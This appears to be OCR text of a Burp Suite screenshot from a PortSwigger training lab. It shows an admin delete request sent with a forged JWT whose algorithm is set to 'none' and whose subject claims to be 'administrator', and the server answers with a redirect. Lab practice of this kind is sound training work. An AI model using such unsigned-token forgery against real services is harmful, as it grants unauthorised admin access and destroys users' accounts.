 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
2 × ...
Send Cancel < > Target: https://ace31f7b1e1ea182c048917200d6002f.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ace31f7b1e1ea182c048917200d6002f.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJl
eHAiOjE2NTUxODQ3NTR9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace31f7b1e1ea182c048917200d6002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6